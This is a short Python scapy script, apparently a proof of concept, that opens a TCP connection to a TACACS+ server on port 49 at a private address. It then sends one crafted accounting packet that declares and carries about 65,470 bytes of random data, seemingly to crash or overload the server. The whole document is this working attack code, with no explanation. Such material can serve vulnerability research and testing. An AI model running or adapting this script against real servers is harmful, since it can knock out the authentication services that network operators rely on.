 1 #!/usr/bin/python
2 from scapy.all import *
3
4 class Tacacs(Packet):
5         name = "Tacacs+"
6         fields_desc=[ XByteField("major_version/minor_version", 0xc0),
7                         ByteEnumField("type", 3, {1:"Authentication", 2:"Authorization", 3:"Accounting"}),
8                         ByteField("seq_no", 1),
9                         XByteField("flags", 1),
10                         IntField("session_id", random.SystemRandom().randint(1, 2147483647)),
11                         IntField("length", 43)]
12
13 #Open the TCP connection
14 syn = IP(dst='172.16.203.140') / TCP(dport=49, flags='S')
15 syn_ack = sr1(syn)
16 syn_ack
17
18 #Create and send the payload
19 t = IP(dst='172.16.203.140')/TCP(dport=49, sport=syn_ack[TCP].dport, seq=syn_ack[TCP].ack, ack=syn_ack[TCP].seq + 1, flags='A')/Tacacs(length=65470)/Raw(R
andString(size=65470))
20
21 send(t)